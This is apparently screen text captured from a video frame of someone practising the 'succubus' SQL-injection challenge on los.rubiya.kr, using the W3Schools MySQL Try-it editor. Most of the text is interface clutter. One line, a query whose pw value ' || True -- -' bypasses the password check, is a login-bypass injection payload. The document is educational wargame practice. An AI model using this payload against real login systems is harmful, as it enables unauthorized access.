 MySQL - OneCompiler - Write, r
los.rubiya.kr/chall/succubus_375
MySQL Online Editor (Compiler)
MySQL Tryit Editor v1.0
w3schools.com/mysql/trymysql.asp?filename=trysql_editor
SQL Statement:
Get your own SQL server
select id from prob_succubus where id='' and pw=' || True -- -'
Edit the SQL Statement, and click "Run SQL" to see the result.
Run SQL »
Result:
Click 'Run SQL' to execute the SQL statement above.
The Try-MySQL Editor
at w3schools.com
MySQL Database:
Tablenames Records
Customers 91
Categories 8
Employees 9
OrderDetails 2155
Orders 830
Products 77
Shippers 3
Suppliers 29
Type here to search
1
66°F Partly sunny
10:21 AM
11/16/2023
3